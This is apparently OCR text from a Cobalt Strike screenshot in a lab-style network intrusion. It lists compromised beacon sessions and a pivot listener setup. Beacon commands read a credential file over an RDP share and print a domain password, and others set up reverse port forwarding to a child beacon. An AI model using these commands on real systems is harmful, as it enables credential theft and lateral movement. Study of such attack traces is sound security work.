 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
172.22.8.18 172.22.8.46 jerem1ah-reverse_shell SYSTEM * WIN2016 beacon3.exe 4240 x86 471ms
39.98.120.74 172.22.8.18 jerem1ah-reverse_shell John WIN-WEB svchost.exe 3876 x64 520ms
39.98.120.74 172.22.8.18 jerem1ah-reverse_shell SYSTEM * WIN-WEB artifact_win32_listene... 3908 x86 1s
39.98.120.74 172.22.8.18 jerem1ah-reverse_shell MSSQLSERVER WIN-WEB artifact_win32_listene... 6700 x86 1s
New Listener
A pivot listener is a way to use a compromised system as
a redirector for other Beacon sessions.
Name:
Choose a Beacon
internal user computer note pid last
172.22.8.18 SYSTEM * WIN-WEB 3908 1s
172.22.8.18 MSSQLSERVER WIN-WEB 6700 1s
172.22.8.18 John WIN-WEB 3876 520ms
172.22.8.46 SYSTEM * WIN2016 4240 471ms
Choose
Event Log X Beacon 172.22.8.18@3908 X
[+] received output:
'-c' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
beacon> shell type \\tsclient\c\credential.txt
[*] Tasked beacon to run: type \\tsclient\c\credential.txt
[+] host called home, sent: 63 bytes
[+] received output:
xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#
Do you know how to hijack Image?
beacon> rportfwd 4445 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 4445
[+] host called home, sent: 10 bytes
[+] established link to child beacon: 172.22.8.46
[WIN-WEB] John/3876 (x64) last: 520ms
beacon>